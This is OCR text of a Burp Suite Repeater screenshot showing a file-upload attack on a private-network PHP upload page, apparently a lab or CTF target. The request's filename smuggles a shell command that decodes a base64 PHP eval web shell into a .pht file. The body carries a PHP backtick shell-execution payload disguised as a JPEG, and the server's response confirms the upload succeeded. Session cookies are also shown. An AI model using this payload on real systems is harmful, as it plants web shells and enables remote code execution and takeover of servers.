 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.5.1 - 临时项目 - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × +
发送 取消 < ▼ > ▼ 目标: http://192
请求
美化 Raw Hex \n
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.19.77:8003
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary9nu993h9oSGv7Fnz
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
10 Referer: http://192.168.19.77:8003/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Cookie: _csrf=X1GsAFeqN8NQ0OfKEP4lGEOn; connect.sid=
s%3Ak8j6AxV-qZ1toZf7niZSZ3aryDjh5wFk.XTg%2BRbvlZwmoYyK10sR3LWbn
Nwe00UHo5GOVRf12uwY
14 Connection: close
15
16 ------WebKitFormBoundary9nu993h9oSGv7Fnz
17 Content-Disposition: form-data; name="file"; filename="echo
PD9waHAgZXZhbCgkX1BPU1RbMV0pOw==|base64 -d >1.pht;.pht"
18 Content-Type: image/jpeg
19
20 BM<?=`sh -c *`
21 ------WebKitFormBoundary9nu993h9oSGv7Fnz
22 Content-Disposition: form-data; name="submit"
23
24 Submit
25 ------WebKitFormBoundary9nu993h9oSGv7Fnz--
26
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Sat, 30 Mar 2024 03:45:47 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 440
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 upload
success!!filepath:/var/www/html/upload/2d36957de1fdb0cb55d1e306
f517d825/echo PD9waHAgZXZhbCgkX1BPU1RbMV0pOw==|base64 -d
>1.pht;.pht
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="UTF-8">
14 <title>
Upload a php
</title>
15 </head>
16 <body>
17 <form action="" method="post" enctype="multipart/form-data"
>
18 <input type="file" name="file" id="file" />
19 <input type="submit" name="submit" value="Submit" />
20 </form>
21
搜索... 0匹配
Inspe
请求属
请求查
请求主
请求coo
请求头
响应头
完成